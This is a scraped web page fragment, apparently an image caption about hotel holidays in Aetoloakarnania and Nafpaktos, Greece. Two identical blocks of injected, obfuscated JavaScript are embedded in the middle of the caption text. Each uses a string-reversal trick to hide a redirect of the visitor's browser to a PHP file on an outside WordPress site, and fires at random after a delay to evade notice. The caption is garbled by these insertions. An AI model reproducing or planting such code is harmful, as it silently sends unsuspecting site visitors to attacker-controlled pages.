 Ta Petrina_holidays_in_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos